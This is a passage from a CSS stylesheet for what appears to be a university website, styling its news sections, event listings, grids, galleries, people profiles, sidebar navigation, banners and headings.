	padding:80px 0px 150px;
	background:url(../images/bg-01.jpg) center center no-repeat;
	background-size:cover;
	}

.intro-container [class*="col-"] {
	-webkit-align-self:stretch; /* Safari 7.0+ */
	align-self:stretch;
	}

.intro-content {
	position:relative;
	display:block;
	width:100%;
	padding:0px 70px;
	}

.intro-content h4 {
	color:#717171;
	}

.intro-content:before {
	position:absolute;
	display:block;
	left:0px;
	top:15px;
	content:'';
	width:40px;
	height:3px;
	overflow:hidden;
	background:#ef7c00;
	}

.intro-img-container {
	position:relative;
	display:block;
	height:100%;
	overflow:hidden;
	margin:0px auto 0px 135px;
	}

.intro-img-container figure {
	position:relative;
	width:100%;
	height:100%;
	overflow:hidden;
	margin:0px auto;
	}

.intro-img-container figure:after {
	position:absolute;
	display:block;
	right:0px;
	top:0px;
	z-index:2;
	content:'';
	width:100%;
	height:100%;
	overflow:hidden;
	background:rgba(0, 61, 124, 0.87);
	}

.intro-img-container figure img {
	position:relative;
	margin:0px auto;
	width:100%;
	}

.intro-img-container2 {
	position:absolute;
	z-index:3;
	right:0px;
	top:0px;
	left:0px;
	overflow:hidden;
	margin:0px auto 0px;
	padding:50px 80px 0px 0px;
	}

.intro-img-container2 figure {
	position:relative;
	width:100%;
	height:100%;
	overflow:hidden;
	margin:0px auto;
	}

.intro-img-container2 figure img {
	position:relative;
	margin:0px auto;
	width:100%;
	}

/* Latest News Section */

.latest-news-container {
	position:relative;
	display:block;
	margin:0px auto;
	padding:30px 0px 80px;
	background:#fafafa;
	}

/* Latest News */

.latest-news-block {
	position:relative;
	display:block;
	width:100%;
	padding:35px 0px 0px;
	}

.latest-news-block a {
	position:relative;
	display:block;
	color:#ffffff;
	overflow:hidden;
	margin:0px auto;
	}

.latest-news-block a:hover {}

.latest-news-img, .latest-news-img figure {
	position:relative;
	display:block;
	width:100%;
	overflow:hidden;
	margin:0px auto 0px;
	}

.latest-news-img img {
	position:relative;
	display:block;
	width:100%;
	}

.latest-news-block .newsMaskContainer {
	position:absolute;
	overflow:hidden;
	left:0%;
	top:0px;
	z-index:2;
	width:100%;
	height:100%;
	display:block;
	/*background:rgba(0, 0, 0, 0.58);*/
	background:rgba(0, 0, 0, 0.15);
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	transition:all 0.5s ease 0s;
	}

.latest-news-block a:hover .newsMaskContainer {
	/*background:rgba(0, 0, 0, 0.8);*/
	background:rgba(0, 0, 0, 0.3);
	}

.latest-news-block .newsMaskContent {
	position:absolute;
	z-index:7;
	bottom:0%;
	left:0%;
	width:100%;
	color:#ffffff;
	display:block;
	margin:0px auto;
	padding:25px 25px;
	}

.newsHeadline {
	font-family:HelveticaNeue-Bold;
	display:block;
	color:#ffffff;
	font-size:21px;
	line-height:28px;
	margin-bottom:5px;
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	transition:all 0.5s ease 0s;
	}

.latest-news-block a:hover .newsHeadline {
	color:#ef7c00;
	}

.newsTag, .newsDate {
	font-family:HelveticaNeue-Regular;
	position:relative;
	font-size:14px;
	overflow:hidden;
	vertical-align:top;
	margin:0px auto 0px;
	display:inline-block;
	}

.newsTag {
	color:#ef7c00;
	margin-right:15px;
	text-transform:uppercase;
	}

/* News Slider Container */

.newsSlider-container, .newsSlider {
	position:relative;
	display:block;
	}

.newsSlider-container {
	padding:35px 0px 0px;
	}

.newsSlide-box, .newsSlide-box a {
	position:relative;
	display:block;
	width:100%;
	height:100%;
	color:#707070;
	}

.newsSlide-box {
	padding:3px;
	}

.newsSlide-box a {
	overflow:hidden;
	background:#ffffff;
	box-shadow:0px 3px 6px rgba(0, 0, 0, 0.1);
	}

.newsSlide-box a:hover {}

.newsSlide-box {
	margin-bottom:20px;
	}

.newsThumbWrapper {
	position:relative;
	display:block;
	float:left;
	height:100%;
	width:200px;
	overflow:hidden;
	}

.newsThumbBox {
	position:relative;
	display:block;
	float:left;
	height:0%;
	width:100%;
	overflow:hidden;
	background:#000000;
	padding-bottom:80%;
	}

.newsThumbBox figure {
	position:absolute;
	top:0px;
	left:0px;
	right:0px;
	bottom:0px;
	display:block;
	margin:0px auto;
	text-align:center;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	}

.newsSlide-box a:hover .newsThumbBox figure {
	filter:alpha(opacity=70);
	-moz-opacity:0.7;
	opacity:0.7;
	}

.newsThumbBox img {
	height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:center;
	object-position:center;
	}

.newsDescriptionBox {
	position:relative;
	margin-left:200px;
	display:block;
	}

.newsDescriptionBoxInner {
	position:relative;
	display:block;
	padding:25px;
	overflow:hidden;
	}

.newsSlide-box .newsHeadline {
	color:#000000;
	}

.newsSlide-box a:hover .newsHeadline {
	color:#ef7c00;
	}

.newsSlide-box .newsTag, .newsSlide-box .newsDate {}

.newsSlider .slick-prev, .newsSlider .slick-next {
	width:22px;
	top:-35px;
	height:22px;
	-webkit-transform:translate(0, 0%);
	-ms-transform:translate(0, 0%);
	transform:translate(0, 0%);
	}

.newsSlider .slick-next {
	top:auto;
	bottom:-35px;
	}

.newsSlider .slick-prev {
	left:50%;
	margin-left:-11px;
	padding:22px 0px 0px 0px;
	background:url(../images/slick-nav-vert.png) 0px 0px no-repeat;
	}

.newsSlider .slick-next {
	right:50%;
	margin-right:-11px;
	padding:0px 0px 22px 0px;
	background:url(../images/slick-nav-vert.png) 0px -22px no-repeat;
	}

.newsSlider .slick-prev:hover, .newsSlider .slick-prev:focus {
	background:url(../images/slick-nav-vert.png) -22px 0px no-repeat;
	-webkit-transition:all 0s ease-out;
	-moz-transition:all 0s ease-out;
	-o-transition:all 0s ease-out;
	-ms-transition:all 0s ease-out;
	transition:all 0s ease-out;
	}

.newsSlider .slick-next:hover, .newsSlider .slick-next:focus {
	background:url(../images/slick-nav-vert.png) -22px -22px no-repeat;
	-webkit-transition:all 0s ease-out;
	-moz-transition:all 0s ease-out;
	-o-transition:all 0s ease-out;
	-ms-transition:all 0s ease-out;
	transition:all 0s ease-out;
	}

.newsSlider .slick-disabled {
	display:none !important;
	}

.news-main-pic {
	position:relative;
	display:block;
	width:100%;
	overflow:hidden;
	margin:0px auto 30px;
	}

.news-main-pic img {
	position:relative;
	display:block;
	width:100%;
	}

/* Upcoming Events Section */

.upcoming-events-container {
	position:relative;
	display:block;
	margin:0px auto;
	padding:80px 0px;
	background:url(../images/bg-02.jpg) 0px center no-repeat;
	background-size:cover;
	}

/* Upcoming Events */

.upcoming-event-block {
	position:relative;
	display:block;
	width:100%;
	margin-bottom:20px;
	padding:0px 0px 15px;
	border-bottom:1px solid #f7f7f7;
	}

.upcoming-event-block a {
	position:relative;
	display:block;
	color:#707070;
	min-height:85px;
	overflow:hidden;
	margin:0px auto;
	}

.upcoming-event-block a:hover {}

.event-date-box {
	position:absolute;
	display:block;
	left:0px;
	top:0px;
	width:72px;
	/*height:65px;*/
	color:#ffffff;
	overflow:hidden;
	text-align:center;
	background:#003d7c;
	padding:10px 10px 10px;
	text-transform:uppercase;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	transition:all 0.5s ease;
	}

.upcoming-event-block a:hover .event-date-box {
	color:#ffffff;
	background:#003d7c;
	}

.event-date {
	font-family:HelveticaNeue-Bold;
	position:relative;
	display:block;
	font-size:28px;
	line-height:28px;
	}

.event-month {
	font-family:HelveticaNeue-Regular;
	position:relative;
	display:block;
	font-size:16px;
	line-height:18px;
	text-transform:uppercase;
	}

.event-description-box {
	position:relative;
	display:block;
	font-size:14px;
	line-height:24px;
	margin:0px auto 0px 90px;
	}

.eventTitle {
	font-family:HelveticaNeue-Bold;
	display:block;
	color:#000000;
	font-size:21px;
	line-height:28px;
	margin-bottom:5px;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	transition:all 0.5s ease 0s;
	}

.upcoming-event-block a:hover .eventTitle {
	color:#ef7c00;
	}

.eventTime, .eventLocation {
	font-family:HelveticaNeue-Regular;
	position:relative;
	font-size:14px;
	color:#676767;
	overflow:hidden;
	padding-left:20px;
	vertical-align:top;
	display:inline-block;
	margin:0px 15px 0px auto;
	}
.eventInfo {
    position:relative;
    padding-left:20px;
}
.eventInfo:before{
    content:"\f129";
    position:absolute;
    left:5px;
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
}
.eventTime {
	background:url(../images/clock-icon.png) 0px 4px no-repeat;
	}

.eventLocation {
	margin-right:0px;
	background:url(../images/map-pin2.png) 0px 3px no-repeat;
	}

/* Grid Listings */

.grid-listing {
	position:relative;
	padding:0px;
	display:block;
	font-size:0px;
	list-style-type:none;
	margin:0px -15px 30px;
	}

/* clear fix */

.grid-listing:after {
	content:'';
	clear:both;
	display:block;
	}

.grid-item {
	position:relative;
	display:block;
	float:left;
	width:33.3333%;
	font-size:14px;
	overflow:hidden;
	margin:0px auto;
	padding:15px 15px 15px;
	}

.grid-sizer, .grid-item {
	width:33.3333%;
	}

.grid-item-width-double {
	width:66.6666%;
	}

.gridBlock {
	position:relative;
	display:block;
	width:100%;
	margin:0px auto 40px;
	}

.gridBlock a {
	position:relative;
	display:block;
	width:100%;
	height:100%;
	color:#999999;
	overflow:hidden;
	padding:0px 0px;
	background:#ffffff;
	box-shadow:0px 3px 6px rgba(0, 0, 0, 0.1);
	}

.gridBlock a:hover {}

.gridPhotoContainer {
	position:relative;
	display:block;
	height:0px;
	overflow:hidden;
	background:#000000;
	padding-bottom:63.5%;
	}

.gridPhotoContainer figure {
	position:absolute;
	top:0px;
	left:0px;
	right:0px;
	bottom:0px;
	display:block;
	margin:0px auto;
	text-align:center;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	}

.gridBlock a:hover .gridPhotoContainer figure {
	filter:alpha(opacity=70);
	-moz-opacity:0.7;
	opacity:0.7;
	}

.gridPhotoContainer img {
	height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:center;
	object-position:center;
	}

.grid-info-box {
	position:relative;
	display:block;
	overflow:hidden;
	padding:25px 25px 10px;
	}

.postDate {
	position:relative;
	color:#676767;
	display:block;
	margin:0px auto 5px;
	}

.gridTitle {
	font-family:HelveticaNeue-Bold;
	position:relative;
	display:block;
	color:#000000;
	font-size:21px;
	margin:0px auto 5px;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	-ms-transition:all 0.5s ease;
	transition:all 0.5s ease;
	}

.gridBlock a:hover .gridTitle {
	color:#ef7c00;
	}

/* Research Highlights Section */

.research-highlights-container {
	position:relative;
	display:block;
	margin:0px auto;
	padding:70px 0px;
	}

.research-highlights-slider {
	position:relative;
	display:block;
	margin:15px -15px 30px !important;
	}

.research-highlights-slider .grid-item .gridBlock {
	margin:0px auto;
	}

.view-all-listing {
	font-family:HelveticaNeue-Regular;
	position:relative;
	display:block;
	color:#ef7c00;
	font-size:14px;
	line-height:24px;
	text-align:center;
	margin:0px auto 0px;
	text-transform:uppercase;
	}

.view-all-listing a {
	position:relative;
	color:#ffffff;
	min-width:200px;
	overflow:hidden;
	padding:13px 25px;
	background:#ef7c00;
	vertical-align:top;
	display:inline-block;
	}

.view-all-listing a:hover {
	color:#ffffff;
	background:#000000;
	}

.research-highlights-slider .slick-prev, .research-highlights-slider .slick-next {
	width:22px;
	height:22px;
	}

.research-highlights-slider .slick-prev {
	padding-left:22px;
	left:-30px;
	}

.research-highlights-slider .slick-next {
	padding-right:22px;
	right:-30px;
	}

.research-highlights-slider .slick-prev {
	background:url(../images/slick-nav2.png) 0px 0px no-repeat;
	}

.research-highlights-slider .slick-next {
	background:url(../images/slick-nav2.png) right 0px no-repeat;
	}

.research-highlights-slider .slick-prev:hover, .research-highlights-slider .slick-prev:focus {
	background:url(../images/slick-nav2.png) 0px bottom no-repeat;
	}

.research-highlights-slider .slick-next:hover, .research-highlights-slider .slick-next:focus {
	background:url(../images/slick-nav2.png) right bottom no-repeat;
	}

/*photo gallery*/

.photo-gallery{
	position:relative;
	display:block;
	margin:25px 0px 0px;
	}

.photo-gallery ul{
	padding:0px 0px;
	margin:0px -15px;
	list-style-type:none;
	}

.photo-gallery ul li{
	width:25%;
	float:left;
	padding:0px 15px;
	}

.photo-section{
	position:relative;
	display:block;
	margin:0px 0px 30px;
	}

.photo-section a{
	position:relative;
	display:block;
	}

.photo-section a figure{
	margin:0px 0px;
	}

.photo-gallery ul > li:nth-child(4n+5) {
    clear: both;
	}

/* Main Container */

.main-container {
	position:relative;
	display:block;
	overflow:hidden;
	margin:0px auto;
	padding:70px 0px;
	}

/* About Container */

.about-container {
	position:relative;
	display:block;
	margin:40px auto 0px;
	}

.about-container [class*="col-"] {
	-webkit-align-self:center; /* Safari 7.0+ */
	align-self:center;
	}

/* CTA Section */

.CTAContainer {
	position:relative;
	color:#ffffff;
	display:block;
	font-size:14px;
	margin:0px auto;
	padding:60px 0px;
	text-align:center;
	background:url(../images/cta-bg.jpg) center center no-repeat;
	background-size:cover;
	}

.CTAContainer a {
	position:relative;
	color:#ffffff;
	}

.CTAContainer a:hover {
	color:#ef7c00;
	}

.CTAContainer h4 {
	font-family:HelveticaNeue-Regular;
	color:#ffffff;
	}

.CTAContainer p {
	text-align:center;
	}

hr {
	margin-top:2rem;
	margin-bottom:2rem;
	border-top:1px solid #efefef;
	}

/* Quick Search Box */

.quick-search-box {
	font-family:HelveticaNeue-Regular;
	position:relative;
	color:#999999;
	display:block;
	width:100%;
	border-radius:0px;
	background:#ffffff;
	margin:0px auto 30px;
	border:1px solid #efefef;
	}

.quick-search-box .form-control {
	border:none !important;
	border-radius:0px;
	padding:0px 60px 0px 15px;
	background:none !important;
	}

.quick-search-box .search-btn {
	position:absolute;
	border:none;
	right:0px;
	top:0px;
	z-index:5;
	width:50px;
	height:50px;
	color:#999999;
	font-size:14px;
	border-radius:0;
	background:none;
	padding:0px 0px;
	line-height:50px;
	text-align:center;
	vertical-align:top;
	display:inline-block;
	text-transform:uppercase;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	}

.quick-search-box .search-btn:hover {
	color:#003d7c;
	}

/* News Listings */

.news-listing {}

.news-listing .gridBlock {
	margin:0px auto 30px;
	}

.news-listing .gridBlock a {
	box-shadow:none;
	}

.news-listing .gridBlock a:hover {}

.news-listing .gridPhotoContainer {
	padding-bottom:62.17%;
	}

.news-listing .grid-info-box {
	padding:25px 0px 0px;
	}

.grid-text-box {
	position:relative;
	display:block;
	overflow:hidden;
	margin:20px auto 0px;
	padding:15px 0px 0px;
	border-top:1px solid #f0f0f0;
	}

.news-listing .gridTitle {
	font-size:16px;
	}

.news-listing .gridBlock a:hover .gridTitle {
	color:#003062;
	}

/* News Details */

.news-detail-box {
	position:relative;
	display:block;
	font-size:14px;
	line-height:24px;
	padding-bottom:25px;
	margin:0px auto 25px;
	border-bottom:1px solid #e5e5e5;
	}

.news-detail-box .grid-info-box {
	padding:0px;
	}

.news-detail-box .postDate {
	color:#707070;
	font-size:16px;
	}

.news-detail-box .gridTitle {
	margin:0px auto 30px;
	padding:0px 0px 25px;
	}

.news-detail-box .gridTitle:after {
	position:absolute;
	width:100px;
	height:3px;
	left:0%;
	content:'';
	bottom:0px;
	display:block;
	overflow:hidden;
	background:#003062;
	}

.prev-article, .next-article {
	font-family:HelveticaNeue-Bold;
	position:relative;
	display:block;
	color:#707070;
	font-size:14px;
	line-height:24px;
	text-transform:uppercase;
	}

.prev-article a, .next-article a {
	position:relative;
	color:#707070;
	overflow:hidden;
	min-width:160px;
	padding:13px 25px;
	text-align:center;
	background:#efefef;
	vertical-align:top;
	display:inline-block;
	}

.prev-article a:hover, .next-article a:hover {
	color:#ffffff;
	background:#003d7c;
	}

.link-btn-group .prev-article {
	float:left;
	margin:5px 30px 5px 5px;
	}

.link-btn-group .next-article {
	float:right;
	margin:5px 5px 5px 0px;
	}

.pagination, .page-item .page-link {
	border-radius:0px !important;
	}

.page-item {
	margin:5px;
	font-size:16px;
	}

.page-link {
	position:relative;
	display:block;
	color:#a9a9a9;
	padding:5px;
	height:40px;
	min-width:40px;
	margin:0px auto;
	line-height:28px;
	text-align:center;
	background-color:#ffffff;
	border:1px solid #a9a9a9;
	}

.page-link:hover, .page-link:focus, .page-item.active .page-link {
	color:#ffffff;
	border-color:#003062;
	background-color:#003062;
	}

/* Tags Listing */

.tags-list {
	position:relative;
	display:block;
	color:#707070;
	margin:0px auto 30px;
	}

.tags-list a {
	position:relative;
	color:#707070;
	overflow:hidden;
	vertical-align:top;
	display:inline-block;
	}

.tags-list a:hover {
	color:#000000;
	}

.tags-list strong {
	font-family:HelveticaNeue-Bold;
	font-weight:normal;
	}

/*******************
NUS - SEARCH BOX
******************/
.nus-search-box{position:relative;background:#f8f8f8;}
.nus-search-box.collapse.in{border-bottom:1px solid #e7e7e7;}
.nus-search-box .container{position:relative;padding-top:20px;padding-bottom:20px;}
.nus-search-box input[type="text"]{padding-left:40px;width:100%;height:45px;border-radius:0;-webkit-border-radius:0px;-moz-border-radius:0px;font-size:18px;font-family:HelveticaNeue-Medium;}
.nus-search-box .icon{position:absolute;top:35px;left:65px;color:#ccc;z-index:2;}

/* People Info Top Level */

.peopleInfoBoxTopLevel {
	position:relative;
	display:block;
	color:#333333;
	margin:0px auto 50px;
	}

.peopleInfoBoxTopLevel p {
	margin:0px auto 10px;
	}

/* Character Filter */

.charFilter {
	position:relative;
	display:block;
	padding:20px 0px;
	margin:0px auto 0px;
	border-top:1px solid #eeeeee;
	border-bottom:1px solid #eeeeee;
	}

.charFilter ul {
	display:block;
	padding:0px;
	font-size:14px;
	text-align:left;
	position:relative;
	margin:0px auto 0px;
	list-style-type:none;
	}

.charFilter>li, .charFilter>li>a {
	position:relative;
	color:#999999;
	overflow:hidden;
	vertical-align:top;
	display:inline-block;
	}

.charFilter>li>a {
	color:#003d7c;
	}

/* People Info Listing */

.about-people-container {
	position:relative;
	display:block;
	color:#333333;
	margin:0px auto;
	}

.people{
	border-radius: 10px;
	padding: 0 30px 30px;
	margin-top: 30px;
	overflow: hidden;
	position: relative;
	-webkit-transition: 0.2s;
	-o-transition: 0.2s;
	transition: 0.2s;
	}
.people p{
	text-align: left;
	margin-bottom: 0px;
}
.people .designation{
	font-size: 14px;
	padding: 0px 0px 15px;
}
.people figure{
	min-height: 235px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	margin: 0 -30px 20px;
}
.people:hover{
	background-color: #e2e2e2;
	-webkit-transition: 0.2s;
	-o-transition: 0.2s;
	transition: 0.2s;
}
.people p.discovery{
	margin-top: 10px;
}
.people h5{
	font-size: 18px;
	color: #003d7c;
	padding: 0px 0px 15px;
	font-weight: bold;
}
.people span.tel:after{
  content: ",";
}

.about-facultys{
	margin-bottom: 40px;
}
.about-facultys .container{
	padding: 70px 0	;
}

/* Content Area */

.contentArea {
	position:relative;
	display:block;
	margin:0px auto;
	padding:0px 0px;
	}

/* Sidebar */

.sidebar-container, .mainContentArea {
	position:relative;
	}

.sidebar {
	position:relative;
	display:block;
	width:100%;
	padding:0px;
	margin:0px auto;
	}

.sidebarHeading {
	font-family:HelveticaNeue-Bold;
	position:relative;
	display:block;
	padding:0px;
	color:#000000;
	font-size:21px;
	text-align:left;
	overflow:hidden;
	margin:0px auto 20px;
	text-transform:uppercase;
	}

.sidenav-wrapper {
	position:relative;
	display:block;
	}

/* Recent Post Listing */

.recent-post-listing {
	font-family:HelveticaNeue-Regular;
	display:block;
	padding:0px;
	overflow:auto;
	font-size:14px;
	text-align:left;
	position:relative;
	list-style-type:none;
	margin:0px auto 30px;
	}

.recent-post-listing>li, .recent-post-listing>li>a {
	position:relative;
	display:block;
	color:#707070;
	overflow:hidden;
	}

.recent-post-listing>li {
	padding:0px 0px;
	line-height:24px;
	margin:0px 0px 20px;
	}

.recent-post-listing>li>a {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	}

.articleThumb {
	position:relative;
	float:left;
	width:100%;
	-ms-flex:0 0 50%;
	flex:0 0 50%;
	max-width:50%;
	font-size:10px;
	overflow:hidden;
	padding-right:10px;
	-webkit-align-self:center; /* Safari 7.0+ */
	align-self:center;
	}

.articleThumb img {
	position:relative;
	display:block;
	width:100%;
	}

.articleContent {
	position:relative;
	float:left;
	width:100%;
	-ms-flex:0 0 50%;
	flex:0 0 50%;
	max-width:50%;
	overflow:hidden;
	padding-left:10px;
	-webkit-align-self:center; /* Safari 7.0+ */
	align-self:center;
	}

.articleContent .gridTitle {
	display:block !important;
	width:100%;
	font-size:14px;
	}

.recent-post-listing>li:hover>a:hover .gridTitle {
	color:#ef7c00;
	}

.articleContent .postDate {
	display:block !important;
	width:100%;
	font-size:16px;
	margin:0px auto;
	}

.recent-post-listing>li:hover>a, .recent-post-listing>li.selected>a {
	color:#ef7c00;
	-webkit-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-o-transition:all 0.4s ease-out;
	-ms-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

/* Popular Tags Listing */

.popular-tag-list {
	font-family:HelveticaNeue-Regular;
	position:relative;
	padding:0px;
	font-size:14px;
	text-align:left;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	margin:0px -15px 0px;
	list-style-type:none;
	}

.popular-tag-list li {
	position:relative;
	color:#707070;
	float:left;
	width:100%;
	-ms-flex:0 0 50%;
	flex:0 0 50%;
	max-width:50%;
	overflow:hidden;
	padding:10px 15px;
	-webkit-align-self:center; /* Safari 7.0+ */
	align-self:center;
	}

.popular-tag-list li a {
	position:relative;
	overflow:hidden;
	display:block;
	padding:10px;
	color:#707070;
	line-height:20px;
	text-align:center;
	border:1px solid #dddddd;
	}

.popular-tag-list li.selected a, .popular-tag-list li a:hover {
	color:#ffffff;
	background:#003062;
	border-color:#003062;
	}

/* Sidenav */

.sideNav {
	position:relative;
	display:block;
	}

.sideNav ul {
	font-family:HelveticaNeue-Regular;
	position:relative;
	padding:0px;
	font-size:14px;
	text-align:left;
	overflow:hidden;
	margin:0px auto;
	font-weight:normal;
	list-style-type:none;
	}

.sideNav ul>li, .sideNav ul>li>a, .sideNav ul>li li, .sideNav ul li li>a, .sideNav ul>li li li, .sideNav ul li li li>a {
	position:relative;
	display:block;
	color:#003d7c;
	}

.sideNav ul>li, .sideNav ul>li li, .sideNav ul li li li {
	color:#000000;
	line-height:20px;
	margin:0px 0px 5px !important;
	background:none !important;
	padding:0px 0px 0px !important;
	}

.sideNav ul>li>a, .sideNav ul li li>a, .sideNav ul li li li>a {
	padding:10px 15px;
	}

.sideNav ul>li>a:before, .sideNav ul ul>li>a:before, .sideNav ul ul ul>li>a:before {
	position:absolute;
	display:block;
	content:'';
	left:0px;
	right:0px;
	height:1px;
	bottom:-1px;
	overflow:hidden;
	background:#eeeeee;
	}

.sideNav ul ul li>a {
	padding-left:30px;
	}

.sideNav ul ul ul li>a {
	padding-left:45px;
	}

.sideNav ul>li>a:after, .sideNav ul ul>li>a:after, .sideNav ul ul ul>li>a:after {
	position:absolute;
	display:block;
	content:'';
	right:15px;
	top:50%;
	width:5px;
	height:9px;
	margin-top:-4px;
	overflow:hidden;
	background:url(../images/sidenav-arrow.png) center center no-repeat;
	}

.sideNav ul>li:hover>a:after, .sideNav ul>li.selected>a:after, .sideNav ul ul>li:hover>a:after, .sideNav ul ul>li.selected>a:after, .sideNav ul ul ul>li:hover>a:after, .sideNav ul ul ul>li.selected>a:after {
	background:url(../images/sidenav-arrow.png) center center no-repeat;
	}

.sideNav ul>li:hover>a:after, .sideNav ul>li.selected>a:after, .sideNav ul ul>li:hover>a:after, .sideNav ul ul>li.selected>a:after, .sideNav ul ul ul>li:hover>a:after, .sideNav ul ul ul>li.selected>a:after {
	display:block;
	}

.sideNav ul li.has-subnav a:after {
	display:none !important;
	}

.sideNav ul li:last-child {
	border-bottom:none;
	}

.sideNav ul>li:hover>a, .sideNav ul>li.active>a, .sideNav ul>li li:hover>a, .sideNav ul>li li.active>a, .sideNav ul>li li li:hover>a, .sideNav ul>li li li.active>a, .sideNav ul>li:hover>a, .sideNav ul>li.selected>a, .sideNav ul>li li:hover>a, .sideNav ul>li li.selected>a, .sideNav ul>li li li:hover>a, .sideNav ul>li li li.selected>a {
	color:#ffffff;
	background:#003d7c;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

.sideNav ul li.has-subnav.selected>a {
	color:#ffffff;
	background:#003d7c;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

.sideNav ul>li.selected>a, .sideNav ul ul>li.selected>a, .sideNav ul ul ul>li.selected>a {
	font-family:HelveticaNeue-Bold;
	}

.sideNav ul li.has-subnav:hover > .accordion-btn-wrap, .sideNav ul li.has-subnav.selected.active>a {
	color:#ffffff;
	background:#003d7c;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

/* Accordion Button */
.sideNav ul li.has-subnav .accordion-btn {
	}

.sideNav .accordion-btn-wrap.accordion-active {
	color:#ffffff;
	background:#003d7c;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

/* Content Style */

.inner-banner {
	position:relative;
	width:100%;
	display:block;
	margin:0px auto 0px;
	}

.inner-banner figure, .inner-banner img {
	position:relative;
	display:block;
	width:100%;
	overflow:hidden;
	margin:0px auto;
	}

.inner_banner_caption {
	position:absolute;
	z-index:7;
	top:0%;
	left:0%;
	width:100%;
	height:100%;
	display:block;
	margin:0px auto;
	padding:0px 0px 0px;
	-moz-user-select:none;
	-o-user-select:none;
	-webkit-user-select:none;
	user-select:none;
	}

.inner_banner_caption .captionWrapper {
	position:relative;
	display:table;
	height:100%;
	margin:0px auto;
	}

.inner_banner_caption .captionContainer {
	position:relative;
	color:#ffffff;
	font-size:14px;
	display:table-cell;
	padding:0px 0px 0px;
	vertical-align:middle;
	}

.inner_banner_caption .captionContainerInner {
	position:relative;
	display:block;
	margin:0px 0px;
	text-align:center;
	}

.inner_banner_caption .captionContainerInner .innerBannerHeading1 {
	font-family:HelveticaNeue-Bold;
	font-size:35px;
	color:#ffffff;
	line-height:1.2;
	font-weight:normal;
	padding-bottom:0px;
	text-transform:uppercase;
	}

.inner_banner_caption .captionContainerInner p {
	text-align:center;
	}

.pageTitle {
	position:relative;
	display:block;
	margin:0px auto 0px;
	padding:0px 0px 15px;
	}

.pageTitle h1, .pageTitle h2, .pageTitle h3, .pageTitle h4, .pageTitle h5, .pageTitle h6 {
	font-family:HelveticaNeue-Bold;
	text-transform:none;
	padding-bottom:0px;
	line-height:1.2;
	color:#000000;
	}

.pageTitle h1, .pageTitle h2 {
	font-size:35px;
	}

.uppercase {
	text-transform:uppercase !important;
	}

.NoUppercase {
	text-transform:none !important;
	}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family:HelveticaNeue-Bold;
	position:relative;
	font-size:36px;
	color:#000000;
	line-height:1.2;
	font-weight:normal;
	margin:0px 0px 0px;
	text-transform:none;
	padding:0px 0px 15px;
	}

h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong, .h1 strong, .h2 strong, .h3 strong, .h4 strong, .h5 strong, .h6 strong {
	font-family:HelveticaNeue-Bold;
	font-weight:normal;
	}

h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .h1 span, .h2 span, .h3 span, .h4 span, .h5 span, .h6 span {
	font-family:HelveticaNeue-Light;
	font-weight:normal;
	}

h2, .h2 {
	font-size:32px;
	}

h3, .h3 {
	font-size:28px;
	}

h4, .h4 {
	font-size:21px;
	}

h5, .h5 {
	font-size:18px;
	}

h6, .h6 {
	font-size:14px;
	}

p {
	margin:0 0 20px;
	line-height:24px;
	text-align:justify;
	}

ul.ul-listing, ol.ol-listing {
	margin:0px 0px 20px;
	display:block;
	padding:0px;
	width:100%;
	text-align:left;
	list-style-position:inside;
	}

ul.ul-listing.text-center, ol.ol-listing.text-center {
	text-align:center;
	}

ul.ul-listing li {
	position:relative;
	line-height:24px;
	list-style-type:none;
	padding:2px 0px 2px 15px;
	}

ul.ul-listing li:before {
	position:absolute;
	content:'';
	left:auto;
	top:8px;
	width:12px;
	height:13px;
	overflow:hidden;
	margin-left:-15px;
	background:url(../images/bullet.png) 0px center no-repeat;
	}

ul.ul-listing ul {
	margin:8px 0px;
	}

ol.ol-listing {
	padding:0px 0px 0px 15px;
	list-style-position:outside;
	}

ol.ol-listing li {
	line-height:24px;
	list-style-type:decimal;
	padding:2px 0px 2px 0px;
	}

